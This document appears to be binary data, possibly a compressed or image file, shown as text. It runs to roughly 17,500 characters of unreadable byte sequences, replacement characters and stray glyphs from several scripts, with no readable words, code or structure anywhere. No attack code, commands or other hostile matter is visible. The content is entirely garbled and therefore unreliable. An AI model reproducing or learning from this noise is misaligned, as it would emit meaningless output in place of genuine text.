e��*jm�;�C�-n����u��<��~�.x5n\��iInnxJk��'�����FOAXNJC:�#X��˚[/=a�]Ȫ~A��P{�ً���_cH0�F20M |�� 4��<I���E��ig&�t�pn�c�6B{���7g�B\�L�?���J��kz�2[3<�� �9 v�OEUM;�k���o�b�H��Ӏ��y����W����O��:���.A��=+�[�{�$PF�Lś�=�n�P�]d�c\|��w�-�ȴ���c�������
PM0�RV5$�#�=���'�/G_6���C�ԓ�ҮE�{(۹��Bx�l�9`� ɴGgn��dc�}?��*��nʟ��𥮏*�+�I��#$�'5ihkQ�j�ñ��@i��1�l'~��~�,P,jB���Q3��u����-�9Xг� �]Z�����4���l�����u<�%Νp�V�#K�"����$��8��V��<U76���+{	5��(�T�
��1ت]د.�w��;s��g;��|�!M;��J��W$�sH'ro��Z��گ`�猑%e-͙��^����xI?�:��w��{vU�`V�m*�Њ�4���A�X���U��k5-?Z�mR#+qi����_Q��YOh���6�tx�%9ӍE5mO�jo�m�-R��׉�K�
���Z��kh�Zl�J���6+�Ĭ��v�$*9;�h��� �/ŋMX�}�[A�-S�K�_M�kG�\�����*�8�mqX�� �߶�umy4O鶷�S�ugS�%xl�:f�S"��}#�x���-LiV���DўW����t�w9'IIhzx��U��& �d§�<zV�����֫p�dL�2�5�]"tE�62nm�����'܃ڹ�N:�5�v~)� ���%��K�|t��B�x���pю���cl���������U�J)�|�kA����������,\.C�bS��`Z֖瞕��Ϳ�D���?�-~�s��į�X�I���J�wPּUf�V����\�<t?��%%c�)����_Hմx䵛N�G:��G'�a�5r���b6��:�c�0|��f�"��������5���I���3c$�*�Z�ɭ|�!��T�����B2�
m1Lm�G�N($��ٝ]'��ֶ��[K����U[h���Ƨ�7��ŭYbO
���I���#M��������MX>�);���5���S�o�w�|��/1����{w��,t�_��|Fڷ��$�FͿ�����P6�\��N*Xy�S|g��Əi^!�ޯ������M�G��b+��V��Tܕ��bmAm>	�n0�"�L�j���4���>������� 3����G~��È��yA�GgҜw��M��'���t�G-��=>���2����Xգ���H���G�2����j8��zO��hl��<l�)����4��sB�ۤ:}�up�E�6�,z/�쐶�GIK����Tc�С�4ci=-��,�cګp����C��N6g�~̗�]GN7 ��]QW�0�y���}UQ���7f�~N9�1�3�\��H��I����������U5+������"��s��,[@��֮2�'r����i��Dyd�54=)���k�o2��I���$�ZӕLBH�B8|�&f����8!�|��?�!PՏE�B(�{�:4�R�2qT�8kUi��h����e�Z�7�o݃҂-�^�b����u������L>���Xe�v�?�?_jږ�Ud�Q�� <��M���k-uR� M����,b��I���,�x
�Һ%%y�K���4�Ƨ�nmU+��G�G�����uAҡ��mʆ6���h��*��"M�h�.����'쪠������(��	�i�:�7K}ri�R�:�\����g��C���W��?��K=���5��]�|Ѵ�'N;S���<�Q�9�&q����)px�����V`m���p��猊䕩����Q����h���È<K&��WDԿ���z�oI�'(�T�Y�PNNO����x�r�����/�~j�j^��F�2����i��R^��kڄ�Q4LS��}���Tq9J�V�:�}"H6<���8SI��l���>��X/�G8���ޢn��ř���� `�k��T�IX.|� |�ǟ�N���O2_x6�+�1S,-$u��F?�g�ue�9k��r�4���>G����Η)Q��r��y6��+ק+KS�#il|��=��ǏAp�b�Y��r7~�����kZ����������Y���˘�9X|����4��mlr'�v�a溝�}�2:胋z��]��~��Sa��s;q���Ati���6^1���^e��e4����Df�pv���957c7)\�n��0m� @M�|�I<�G����C�  4 ����Hk(���SJ�eh�Ӵ�g7�K�0e>_�I�3)�-�$��q��\#�A���������"�|_��MZ�~��,IK����Q����/t����¼�� O�D�.���H�3P�PK�W#�M(s=Y�w<�㧀��W�1y��mlE��$�?%K�c����@�z��g�ɛ���>8���í+��!�7w:|����#�|U�ޕ�*�]e�I�||1ּIi��G�K��u�u�IlNp9Q��S��?h���v,��Y	�S�1�'��Bj�I���i��k�1��f>b�!#�rO��Z�.[�	7-N��Y��Q�N�]�p�c'�b�[7c����6�YYY���&I3�ޗ<��27��m��m�G�+S�����Z�TV�e�#��
p0	�1]G�Y�0]r��7�L�s6 9��h�3�g�n�?]��^6D�H�8�\L�r=<�|��=��1<jA�yJ�>�T���7��G�,4��݅<c��z���L��iw:ܘ�����ջ
v3�U%dt��G�[iL��u��nz�V��C;B��:�zV�w};`,m�ǒ ?JSinjw�vy���/���]#,���Τ�v��s�Y�����W�=o�8����O�V�6mI��c<{�ci��KEc"�M�ÔQ���=;��Kn�YF}Fh;�R9E�����X�va�A�5Q���(��wE�W��2F��.�sp���NY��X���J����ai���k|dpOP*9���ld<1�����%py�a�c�4'b��cK�I�-F�0N�T��BMܴ�y�2x�q�A�PާO3��� �?o�h�|���m�s�� �H>��V�q��\�Syj�����>����ô�f�<|�5(�Q��m��zE���Z�մ��1Mor��2�A�EѤ���V+��j}�� �� ���a��o�+���,���R�uMFK�a�l~���ć���s� W��<��SwG���ϕ)3���׋tO�?I����u[���K��l�q�]s��=9+��3�u\�Ϊ�I�������z�TW<	�4ćl`��a�C@��5nm�kv���S��eR	����������g����f���i�Ѱ�a�6������'N���*���������_�k�:�^!��ՠi-�O+��f-� �-����s�s�MB�>@���� �~�$0��O�#� �R
�� v�Ԟ5�λ�`X�����b00}��;���9K�����k8��H�q�ⴌ�^�0�/Y%ǗnNx~ߕt���Gট�i� "��h�{	��}�����,��b�<���1�eX���5d�p}h�0',G>�Qv#.#�#�M��f�		�*!Y��1|J�~%��	X�ϬXY:i�7
�w�o�)�z3ƻ�s�m���XT�H��N�֋�<^&X�����Yn�3M��rĳX�$��iNM�응�ߵ�s��6��5y���HK�%��`@��tS�<�f�p��<�� �?tOx��zn��]$�=��ٱ#ׁ���啉�,~�����i����}��D!�R)W�`�#'�/��r'��V?���� |3����}vw�'����6�v�3�@~�.z�s�J���L=��l~٤�Ǻd��n�K� Nc�x5��x�"�����=N	#�/,˴��j��w=;�Mq�����y$\�����"�ׇ���!ӣIZ���Z�}���x>��8�E���g��B.wsڻ�RjJ���3O����r·�d�3A�R�GI��dҼU���"�r�=�:��6�>LDO���%�r��Mx���zm7ty��kߊ��&Y����5��H�i[��g�V�i�iJ�6� �-��ڥ�Ν��.����:��Ip�d���?*I���%��p?�Ƨp<<;b�����%Is���4KS�.撻:߇��𯅭4��h��P��u�r�ה�G��f��kg���rSЫ<{���T;�/l�[8�(���X|�<f����L0���i��gꖭ��䐼�ނ�6��d���&&��P�r�g��y�G�J��w#��Ph(��%����NP��rx�4���������=ͥ����$�鑁�=��}O񖂾 �6���7�������GOƮ�jf�sQ�h�^���'��Y���Cۀ�t5�s{�S�z��*�$�&�q�Vҭ&� dj�/�*��t��ͩ�o� ����?��4���2Ԥ�J�56���R7�ʾ�wr�y5�g��K�Fˡ�)��o-V��򬠆^A��2H�i�d��G �V~���U��	T^	4������m4�E7���R�Ѭn�f~{� �S|��V�b��:��$��0!V?S��R�Oq����T��-���#R�Ӿ:x3R�n("�bY�U(�+;A�T����+_��K-	���R8neV&���p�9'��'vi����?����K��{��(��F��e���[�!r9Dc2�s���u��e�j��'��C��O�� �[�sF	Ý:e?��W��N:r�8�� b?�� 
�������Qo�k`J�#�ZA�����Q�F��}O�~%x>/x��D��-��l�����heRN����ե9��99��� �EǫZ�0 k�"�N}U�RL�.Cd}E;�)\tr�g���K���>�W+�/�%�-.'�K�G$�c�E��M9{�3�{	ZXd��8\�Oތ�+6����� ���_�:Irr|>�G��^�_g���\������>
hE���a�?���*��^DߵL�jװ9��E�;�����YY�Dݏ�%����|M�J����$��Q���FޔlF���ּ7�?J��Oq���쏧5�w�h}c�0���yn�0wf<dVat{&�<7^X�>"�;�������Q�j�mz�������J��(�������m��*�6�N8����hx|�V<�Zu�x��%g�11~n{�(�{�v�\�դ��'`���kG�i�)�E#�ojP���I
�Nk�kG�l��$\��)�O�I���x�x��833�HT��?�s��G�:��VzV�lڭ�i��۟-�E(ܺQQ /�~��m]�w<�źX�G�}+M��H�{��1���ɨz�����X~c�������v��⧕�\┹��\�c��ǯ����/��� hcn	bW�2(2��0YH��� � ��/Jo�7�լb_��"���J��Z#�����S�s	�<���).G={�[�#ݶ�;ٿMGc��D��̪�+��~���j�����x�钅�т*�JiW���5����e��z��]exY��߶w���� �A��6����C�����½
[�����3��M���f��e��U��^q�WT�����]��xw�_�h�mI!� �`�������.�Z�g�S���C����n��?�^s*�+�* �o�+VKNǤi:�s,���ǂ?�؅�����\h�V�ZHꌸ�rOa]��i\���
��� %��G�n�Fy�^��݄��s(�T������5���q��R�0�?Z9���G���ˎ{�]X���ӡ�R����������\���*���h�G�0�O�IY#�*-�����|�u��Y<]�i��%��������e5�E�:}�Z|4�k:\��������(n��2�=���%��!(��п�y����Xio���! �(�:1NƦ��|4��?����=a�|�ӢE��rˠ��O6��؛B׮�5���<��,��ua��e�#��r8�~ۡ7���j������2�~3�I0?{sZ�O�P��iD�I���$W��a/��۹9�,u�%���©κ|;��| � �hj(��_��Ҵ��`O��?�j�"�U�gR4&�<K���.�Z���=xk�zd��Ͱ�T��y�xǣ]8z����\a"z?¿�����cVIᴋ��e�`� yRpr9�o(A��G̿����x����������jk����%�A�NMtЊ���L��S�m�~����+,�l���q�0����h|s�;��d|)}��V5v5����4?�����?�$�3w�j�_B�$T(�RG�Ƴ��_#���Wb<��U��<��>�}9�&�2��]R���r.v�z{R�Z"ǷC,Zn��֖�,�0�⏖�� w=�Y�b㱵��H4�Z��i�zd�&�ԙ	�;�8�>�]X����?h/����|o���{;[]`�km�U�=�� �^��"s��bra�I+3�u��G�W�m��u�:���f3=�s�O�!<C��7~ʚ�K��G��J�E����#�z�����6� �_̀��y��1���]p�QIsj8UR��֯���ޭ��������Չ?(��u���}f_>j~���{�ɠi&�����HGA�+��;Σ�S��eb�v�zN^\��w�%(�4$�����}�4�K�30���s�}{�W,���$�����m��kI�è�r�$F��=��݌ �g]�)S��jkcR��V�<����#F�d�r��3@�H>�ұ�?�h$�����s����Ҕ�j;���4�~5�����_@�S�(�W1D7�d��A������ARx<qG0'���4��(�T!z��t֨��yki)�k�}d����1�,Q'��?��d<�X {S�$�.�#H|J���h�rq�4��*۔��� ��x�'��Q��I	��O��Qw>/=Kګy�#�9�0�z��7�N�W�&����+�~��]u4�s���璑���Y��.���n|5�[E{�ܙy��X��?��
gП�p�<����z�U�x�V���,�E2H�\0`9�U��	s'c�|�ꗌ�OΠ� β��Ց��2��,�`m��\l����0b�@�vGb���� �S{�?�ö�0�5���?�wa7<��QPq�~3�qM���wn'��D$��7���k�R�cŌ�U�v='��6���l: �W��~���������a>�)=��W���{s�|#�T|s��l|%�����i����
$k�~bO�gN7�|҆��������b?�f]m�J  *�g�i!$��?io�W��r
�n�g�x��O��)��mc��/�5��� 'iT��a)Ks:?xmFѠ[ ?�?�V�M�#�D��Q��-}�?֥уe)�&��"����x�h�T�Asy���+�����|D���M"�K7ԧe{��U�UU�\�2q�TNT)li��W� �K_�[�G����k��^�N��V�<3r�jv�`�v����I���x�S��$���5�oZ��m�]z�$���W��a��  �uF�\崓����}�6��I��m\�*��Ѥ-bo�Z��� ������J�s�̀��� W����ua驳Ծx�]{�w��������P>y���O���JW%�o���i���M����F��:�vV=��֨nu���g� ��T��zT�rL��G���m�ܓ.(��$f� q�֡������x?O�,U/d`�JO��H�
3��O5:�f~d������>��W����x��C�^b����K��uC=N/�Aԓֺ�S��{jpE�c��K� ��c�H�7�g{.���I<?ot^$'��4������MQ��ڜy�c�����t�t�iVvVq[�p[Y�,i��qU�g����+�J~�>�}R�4��ˎ�Gh�N���z�~u��Q�g��j�� ш���|��k�z��Z{�p�qs  /(3�$�{��V7�0�A��_	��C�(g �q<�9�J��Զa���%��ؘ�r*\��pjOC&���2<���㬵2oo��2��z�:i��v-i�o�R:���SijlA4-*�8�SAͭ�_��g�d��jdmN�T,6	�Q���qY6�оi\��dA�H#�cs�!���AЂ ��59����Es$j���٪�5N��+�/`�R<E�z�4�Ǖ�B��}��6x�CAFg��A�&��͸CP�k�{��X#	9^�@I��>� ��h��Ś�v��:���؉�?����1��W*�]O��`H�ۿ�sh��{dȻ��nN;|��V��;FQ&�M��_����^��:��7�#:��1�'--� �q���P�¤ں>�����[���̶��΂B�ڄ|�������5������������n����S�A���v�\���d~�P���[A5�.;~ݺ�x�Z�l�m�i`� ��Io�ש��Pma8η*G������/�/���o������g���5���G$�� ����F�G��$���?��?��s�k4<����n��c��ް���:�?c=�^� �}?�>��j��Ү/`����"�쓠$wv��OGg�rT��:Qƴ�����0%� �K~����8�:��� �k�b[Wa����� �'?d��g��F�����:��k:���)�t,�a� �=�ň�#���>$��+�*�<���3�)F8�H�MG��s9`��\� �%� c+v��5�H䷈��C-Q��J���)� c2<��@�rq����;`�����o��x��ǁl%����x젖�d���nO,j9�'�.���Vz���5�xC��L���w��wo�,�<d��vG�;��TID�y���&�a��>$�����R\4O{��cv%A�W,>�����N	eMY�x��<h����#�k��+leʁ�Z{D8^�G�����4����wQ�B�Cq5��F�C�('h''����ɴwa~#��S��>�u�|=��%��zX�'��}��<�!��� �=j��7M��w���l��V������%� �98�4�$Ռ�{��aa+Y%\��u�V�O�n���]��e����VB	��;����<��6�=?�v�W�B�*An8�Tv!�s��� �i�3�F�f�~xI!��_��뗸���$�)�I�.v�]uY�2Ilr_�ռc:�*府c]3��˷ӞbD?0�Ww&�>��I��O��
����Ya�V�+��� 3����W�ל\�G��yaM#FYc`�r]^�]���e�*`5c�$S�	SM;0i��5����:�����6)ڪ~���p�=�y#Rb��<����[��#,�(c����hFW+hz��B����
�%s���#��$w��U{��//d��a��S�r%{��ц�"pCn�cD!��%9_Bv�GU��Z]�>�R[��PP�f��ܵ+=��l��$�S:���<� Ʈc�x�ck���Aؚzl���̽I��@Y���6;�	-1�)<� |���ϡx�A	l�p@�h�|�� ǉƫ��/'���sט�H�Z���=���n���a)�?����g���#��\��7�v?_�xzͼcr��`�l�7���#�mc���\��+E#�?��D�Qn����9ڹ¯>���(�]�;kq�<`� �'�\����A��jp?�c�x+ú���y�V�]��Wr1�c��?�4E7;!���z7����֠���4Z�ß�d�GU?E*?
�#	B)3�*�s�ϙeS�Z|.ٌ���� &TUU�g-9'Q$@��y��gy�N����6�P��Y���:�M��KJK�L7�!X7�
�0��oxP�n����Q�P���%X��O�:-����r�4io�-$dn>��T�:!�u;��@E��B���Wz.r�����p����+(�8��J�=e���j���p9l�+��q>"=��#���KR��A�6����2�-��O�,��Ν����67O��R�>	� Jz�2��S��g�|-��>#𕶫/��+A�Q��k)==�ѩ+�Y����kkVsF�/�Ҵ�v.���ޠc`���2+έ�uќ���&���w���0�>���ި���]c���(��'�kJz-I*xoL��G��[�i�v�e�ۋ��]U��?(V���_j�&țN'ӿ�x�8������$�CMnDO�t;a$Zi���ϺF'%��i�ZL�<Y���c��[������\rI �{
Va��������o#>��x�wGϿ�>��a�	a�Q{3���H�M�B��K�V�Ѿu$~B�~�7#��N�S>����D}�j���i�{�n�,�"���=+��$t%eb$�MhRܒ'X��~Q�℮9<2|�*��B�p�ze�ЊmX�Įi&Et�ɽ�;�EQ��̍Zh�X/`Pv�<��Y�H��j\�]�^��7�*]+;�d�����YY���=��F�� �H V.m�"��/���&�� ?Z�r��^��n�a�=H��^��#� l��w�,�����GQޜSorJ�����+x&� ���)ou����U�|�u�=�*N:��1�v��,u�GV����..� �oʃ�kϕ|_�����N��7s��+����٧e>^�;��}���� J�Y#���j-9~����hM:�#�m���8���:�(����C���Z��z�3DYm�]ό ��?�rTVV>�Uxr�@�p1ӥr�tČ@�^E U��
g�>�	���,7�3���4�e���y�KW��p~a!iq� lՇ�WF.U�͋jik�������xI$���A���j��ԏ�s~�_s�� �����w�?�-���$�<ga{��ʗ+�`�W�9�P����SV?`���.L����d�!ВKXx�d?��M�x���rg�]�����q�HO��+k1�:�⸘~����Q�*���r!� ��G:4W_�~��ˍbݏ��*�DZ�)j�R��E�i���g�2��,"�`���R�,������� OPo ����g u�c6��3�E���h� �y�g*}E�����೟�4���PKo�AS�Z}X}e����� �bt��[O�w�H�_RM��'������kcS� ��j.Y-~
��C� �ְ·�d���c�׿ઞ0�S-�19��7��X9'{��Yg%��Y�>ȭ���؎~w��R?9 �+H�}C�-�0�֟��/�źo��(jV��a`��+cd�$q�,W�=�Mwa(rM���y9X�f뇟�Ŕ���I����T�.������7o�r�&3�	����L��G��8�k�~�V(��a`�� ����BQ���������K�����g���������U�5'��O�>"���[�pb�1`3��K�6Ɛ�>��~'h�����uo(yk�Y�@��<{Щ]�i�q����_x���xu��d���[�� �&v��=0?d�����g��e���¶<9+��|]*<n�1�㹡+���#C�}�H�9�Y�E�5x�~�<V�X4vRv�틆��1���n�~��$��ʜ�fd��9=)$�����V@�)��qL�$"�ܲ�$b�n�[\�����`�#�ר����cU&�.]"�����ts���ڑ�x�C  7$�k��I)hz�w<�W�Q�đ1�OA���RRVgE�w:�
	`�y^R>C����h\���xi�����MuP�kS��mc|�!pǊާ�y��D���#1�k+�+�2QX��ǽhCf�ݰ��]�º#�p��� X<���+���i���8�a#���W�^�h:�-�9�����^��4�z�(8�KC��k��J�`OC�A�������� �n�KYn� 'eo�W��E)I\�|�׻У� ������^#ԣ(���H��'���'#�-n�'%��q�?Zi^��a�ڛ'�t�/4����o��$�ǆ*�v�=�XWSQ�=,>.3vg��Q���FН� �Ӑ+�s��Gbn���oil���� u�m�bj��QDd��n��)�&�%���o�-����.��xJ�a.��,eA+$�j9� 6�GC�Wv����ǋ�Um�k}�%���9�b�K�b�L���onk��^���Y�|o�#G�,����r?���|&0������1 �c����e���2ƣ|��qR��y�ޥ9�].#�o����d"�����LW[��v84�[��rZ闒/�ZH��iX���h>&�A�=e�m�L�� d�Z���w��d����pO��[JI^
x�W'�����㕗,��'��N�@�<G7���I���N+@䕌�NBo?M���Z[:��jM���M_Sԭm�y�H�g�a�h��ijy�čn�k�\^�ĩ�L��}�j-���W���-�m�Oa&?0��5�H�h;��7�S���vΪP�,OR�ҸeK�����PVF�QO�-xJ7s����6�d;0#�{֋Vs90�LӮ�ZX\�����4h�Ak�Ҷ�'A��Gռ1q��m���`	1�f>�[�h4���/�!����v�� ��!t���Ԭh3���Nz�<�+\�:�}%���|%�:�WW^#�[� ���ɞzv�"��k�3u'c�/��U�Һl��.;�=�m��xԹ!�g���f��6�3�3�	|7�Yk���n#��w�sZM7N��M]uI����c�5�
��d:��B�V}m^���q;�c��OZ����t#_5�u\ւ\ebX�����n�mqu���Z8��X�����Ƃ�ۚ�X�X�t亶9.A��B��݌]f�Gl�)9��GmI-N����&s�q�i�J���m�E��6��1��9�����Z�{#2,`�Tل���:�~W�d~`�c��´��È\�MN�QPpr��~���'�-#��3�k7��n�ǻp�ޗ,�̳dO(��6��{��[��x��5��]Nq��c��&����ӟ��<���M&�W%�8�(3�����"��Aw}u&Վ6v=�?�T2M#�� �cķ�3�Ν�H���q�`v��`}B� ��Ѥ��ψ̦�q���_�Lف��^뚖�f�ӕD�"��"�(�z�9�q\�v���J���?J��GƺW���>��/��
�d��]B+}^�n�ɀ�r��I�� (S��{�(T�L�+ʬ�k ���L�|N�����i~3ҧE�g�IŌ6~�~`���ʥ���V�����Ku�/�(��&_��.e$����뚙a)�nv�=�N6pl�� ~�?��t���~#��ϖc��Ò��i�³�JBǞ>i9�+֊ty^��<ΥMՏί��������2\�#�|M� ��}�8kx.�2\ML�!1�R6� -�^�5h��ާ3}�� ����M���'�e��o���K	��j^3-`v"A/����� �`�R-�y���N۝OÏ�6���u�u�����^Az�Ri|70�������.8�v-&�ՙ�U�%ʏ�|;� �� �{�m�?��19�|O�����nc_±p�s�1�I�S��;]3�P��tH�=�3�m���n���?�L�"��/�TgM��-�1��:7�O��8��+��ɮ}�Q���7�m[�iZt%4�hV���Эb��lb��66�D�Y�TإPw��@?AE�b�jw�~i����S�K��ԫ=�����N��RGi YW��	��[ۜ�dzyc�)ݎ�[��wY�N�e0?{ͲC��T�VE� �� �D٪|<��W}�kMMŅ�r�#��� d��/�?f�_�&������W�r!#��� �r~��ج�f���d��ڀORl1G�b�t��ξ%� �a߉,�K�x�H��ԗG�+�1��c�E��V��o��>;� �|(�>i���Ԛ��4�A.l� �%��Wj�X��h3߮(X�}�ؤx�ğ�!���jW>!�_��;�%����5߲�m.�� �Ar��V5�N�j-�9�Sqw>Y���K�G��?�>4�8��#xjA��R[��=#r6?��h�fvgO������K[�\���g?2;�gӿ���p����߲��5[���ms6�a\(O ��`VN:�	��-i�Unx�?]m.瀷<3�B�lS6q�c �Ҏ�C�H��T18T�����֯�׮��߳������}�[��v1}���x��Si�k�1�p�v}n[S�S���q �v��\Ǩ$��pW>��t"Le�r�v��{Pe(�,ݶl<c�(3ٜ��]Kᯈ^vR�N�6�R0-��#�[��ʪ�Z3�ªuU��^ ��l��E�J���srϹ֨�e�o�V�12�f\ OJ��q��>����Dg c�b�U�*���6�Gd�0	�h2M�����ֻo|F�n�F�`o��������R���Oՠ�!"l����9k�I��_B@fp�:<����n�s�:dDq7��G�s�U�]L�Zvق���g>��,�9�,ӳ� H��A���y���o"@>�|9���ǁ�t���m �v����'�VA��[��8Z]&"(�I.�1��F
F1���&��++BInx����ğ�'��׶��V�u�Р?}ۯ�g���{S�>v�	��-[?p?f�:_�υ�o�4�њ��O�<�˱���W2m-OQEF������YZ�����d���J���֊�H��Gv�7,|K���,���7&��>c�;�� �!I=��CV�TN�8���z��V*x�_�֭��g��4ҳ��Y@�8����a�����=�� �=۩ �J�hKo���Q�~%�j6��������l��q�NPm^��K�t�9�mJ��lU�+O����5C�w���>�ݾ/����*x��^Mo��:�	"k�.����F�Icޛs��b��u�Y2SpL����5����9s�J4ĳ�X�F*�3����#�(��W1�F2�R8��HP���\�I�؏��b��P���Ӹ�Q�!����XR.��� ��V�5���d� ���0{V����E����՟��\�j�W�dz1�X��Z7V�_Ɵ2)2�
�P1ލ�Є��x��BZ���H<�(�D��`I��;M��v��L�Ո����rѲ�#G�9�R�љi-;�h/���~<xF��>�]݆�d�;�!����"��ZQ{�Ӌ������ ��f���/��N���Ρ��K����2������� d���8�c�ppg�>/7����Ie5��x]�l�H�����ӐP��cC��ԕ��}A��\1�?�R�s�qH�ύ~Rx�r7Dwm������� �C�B2�Uq�dUt5��E�)�Q��?_	ꓰҼC2@df���$F� �;O�zW6�gGM�K/�ԥ]>��ɮf��4<`t8�5�I8-w>��J���/�X�m�[k���R�'���K=K�wĬR�95DN��.���p��6ZmݙC����焮|;|H�bܒ(�F{�I��a��j�!�� Ś߁�;�x�|��I ��e<���$s� ꬧���kE8�3����]�v�;n� ��,N ���Y��ϴ��q|;�[RIp��KMb��6�2���L"�R���ʌR���A��Z��,Lv�r��T��{�I�3�6�/C��?�y��@xk�lR�c;��z�^(�:��s�,��Ol,0�I2�F;�[�NKS������ռj����{K�����5����+��m����q��Q�*ql��R)t���;��J0PI��~*��]嵶o���@���$�K��%�����3�ZX��� Z���'fD�'�����^,��I�j�L�!?�1�ʎܓE����֛�K3�o�&�������>!�TA�EW^V>�(�n��{�>�ȡ��$ƈm$@�T��ocj84����Z��@�ұgQ����*��;Rn��R�����W`'`�Z�7�c[�Y��� �Z��2�����[Ꮓ5C?�|$�V�f+�K��\q�)R��X��cBQN]ϛ̱Q�S��6� ���ן�?���V)��<9~3��i��}?�w��s����?��ڃBo�x�"�������Xdg��ݎ|������R�^@k��i������rɵ+�e��.���\�EՀ�*q�4��x_��#�E���r>u��O��� P�\�P��e��$p=�'a7b	i�`g����²���#1I����r�Ƭ����۰5���:Qr[�^X{��;�q�2o$p�M%�q�A�� �A:���@�Qq�s>���=�&�e��'�� u_2�t�2I��2�7�K�G�[ӭ��*J��� �(����ۥ��C��ڍ��>$C���Ǘa�����_�Wp����G�J�g���!*[ז��G6z��#��8e~Vx�Ǚ�~!��Fw�IS��ҷ��w�~NqP#+��*�E��:e��jf
-�(�|���RA��L�q
rpJ^gڟ<t�;���v���"�2|�?��_=��-T}�����t��E�O��6��{���yՇx��f���� �J�j̨I�|�-x?Y�ĺA+fx�oq��T�(�:�[2��R	$��m�d�}(3���Ͽ��Mc�/�.�K���K�3umme��ia���_^W��:��z�,R�O���O�������8�[Y�у�4������u=�.e���éO��/ ��G���1��-�������W���p�AT����Ǐ�[�{j��0���tG�����S��]uGk�"����K��"���ac#uyp���U�gիjW�8s�~�:X����)b��0�������>��f�5ƿ���Bv��qTu�V3'�-��n�2*�uqw��>:���v� �5Ye���Fq��`g�$P:��Y�%ݟ��|5m>/uۂO*��on���8eQZ�k�����X�M���iM�D�S�Y��������W�f�}O՟����4{].��a��%��`*��? *�Y�}��� +�9�dAzӈ�1�y拣7NM�5[�U#'��F�L4Vg�?�U��~����x{S�/k�t�!��E!���G���}kz9�js�k*l�
�[�	2|�Ŝ��3����׿���4��S�d������g�4��O�x�O�gP2��8=���I:n����_�3��,&ư�ym"�x �b�������-T�<:(�"��$��k��mA��cn�c#��RZ~�Ǎ��Q��KDxr�s�5d� �S#�jfܮV���+ s����T��ǚ5)�
Wv�A��j5 ��21�q�F���5�!�oҍF!�T �.	����:�r���I��\M�v�Pz��@T�(����z�=╈�G����iZD��Fь�i�BiXο��p8��&;�$���/x�,��]�3�F��cO��)��������G� ����J0xa��T�Ql���uc����gQ��^�"�Ne��s��<K�ռG\��'>[�=+�	ۆ~��[+�ǌyH���{u�l�@��s7�iJ.�4�i���w���-C�֯r�~}�s�΃��e� �k���n�?T{yN!)�RٟB������ԕ�Ǩ�%�Exg�њ���]=�7�on�'Ӻ�$¤���V��.�⧌���Xg߃TgV3�N�C����"9$c���1qVcu6g��_�ɖ�e�wO�֦RQ�p�W>}���gJ�y����d�h���Ϋ !���N:I`>����=l-k^,�J!������ҹ����sV�0�I+� >�rI+�Mn7WH����
����L�1�����@!�����@pO@�Jt�܍eh����x¶h�Ig�us!�^>�+Є#x�e*���v�d��}p�t�H���6�i/���q� J��4����H��˝vVU+�ir~{�������~~~����ͬ�]�h֣��8�,��@TiD��^����+�:�i��mt�@��`��>���I�&~�~� �|>����`g�nBq$�c���'�RVgY+�ߠı7�h�=��c6�6,�.f�QK���u;����OA�R�elr�"��8�%w ~\����h���/�*��W/�Q�K_E��o�A���,�geo����q����^�Q�>k5�*�����b�w�A	Z�#%c�NƏ���?�J�N `;A�n�-;�Q�O��S���?�'���|O���}'X�����c���A:�f�ˣ�`I�p$r�����y���)�����
�v�{:1Vٯ����\��H��v��G��?ǟc;�Co� �T�JZ m$X������l�����B�#��5O���Iv����� ��W��Ķ� �U'NKs5������eT8�_��=�$�� �U�c�e{����T����}y�5�� G��b���?�O�-�`~��_[� �t�$��=ȧ��?e��?���I�<Qm� ���a���T~�*2?i?���{a� ��i��Չ�x��2�7Ks�Vڤ�i��ɽ.mFs�20�G�:Ij��T�f�啌D�(bX��<_oz��@�er���
��s�7 v�t�Y�!��򗓜����!�b�b�^(�0<��	�.l��ah� ��S]�^6����"�.I�[Y��䈁�U��W9j\Z&RQܺ� �K�/��z�� �u:�0ul��\�Y�'*�>4xE��%�?�R�v)U���[�������g� w�6�� g�~�������7�	9�7Ϧ�m� ���`�C ���i.�����8<.�n{�K[�¤c��F0�Z�zģ@ze>�S�<?��R�n����<�d>��#��(�ó���~�]nz���_�ɩ�X�L�O�۹Ka,�}KB֭�]S�Ҭ��+}�^A�*%88�Jst�)#���o�/��2�@�R[�đ���~u�F=���MӪ�}��SRp�S[k�d�k�Ď�Q��Pt�VV-�,WMo�[a�H�u�3@�+�f	�����a����y�;���|t�d�`�b"-���ֳ����o���I���o~��2-�3���{y�C|�Ɠ�Q��������'�޶�g!@�cx�����2��j�R:K�PT���thIE\F�m�y�]y'�J�%r�nb��<1�⡨��&��(R8ypJ�� ?AP���*�����O��f'λ`�=q��k��Qo̱bS�ǩ��S�����v䲯>�jd[wEo̩�;D�|�'Q���*��#��
�\���q�Ϻ�mFK���UP}��)3:�=��	��*����%�6���z\n9	�R��'�>���生+>ղ����8cM�dէsΛ�L,�V����*��h�(�#�	ܨ�bx�\K{g}�G zְ���{�� �Z� m;�?��_��0�(�}���*K����d�c��IE?���J�4��Ō�j�����V`��"�w�j��eS�+II6@QH��0���5i$r�bƋ��˪[_d�8nA��@�4ު����C����#���� ���!��}s[6���Q��4����p0=++-�v�l����7����d���5�  Z�|��y܅=VsE�J���J����x��Pz�;��G�投�ɴ|��k�<i��?S���������3���hډ���Th�����me��K�l�"�亓��߾�Cw�JMIo9�q!���m��c\����z�i]���q(VV��J���r�����$��V?�[(E��4[My3BB�H����P�`�?p���0�5��^�槯�	�<+i��<��2Ed0�8��X˕=��G���_�;̟���rrq��C�rM-�B��	�XY�q�3�ˎ����6S��V��	��Gq:*��"~]}}��L9��Q�=J 0���9��5\�j���� �83�_�t�?�� <��]�h�7q9!Y�Md�@�|z��O"��Z�-��dԯ�����V� ��Ilq��z�Q�U�pO�vo�qoUq;E]ì��u+�;y��5��N?dq�&]GV�C&�q�@.Z|��'VJV,i:����uk�y����~�.�=�Sr}O�zy<�26�?v?=��|�;��<K��;o��^��J��z�d�nrVp��_3%r0����g=��Kˀ�s�}h*NI�S���{�����P��`?�MM)���{�\�������� ۈ���� ���U�ծ����Q��+#���.e�� ������H�ο��5�hA�QT\��lH�g'�z������`�O��t@R���I�~4SQ�d^(���K(I:	�۸`;~Us:o�X��� ����Q�.c3mt����wSDRM��]
�4��/G�[�ǩF�(P~i�x������Zu6��ٸ3b��+���WL�֋��q�i-̑�Z�d�C�4ϥ&ع�٧eio�u�bu3�v��Ѹ�� �ҋnZ�9���1�K���:�)y��C��g�V黖���n���<��{x�hf
�!EPⓅ�G�,���=3E�����|٩���U�������K�1��C�S��B���~�Kƿ�_���� ���U�ؼ��A9��4=���>��i���i
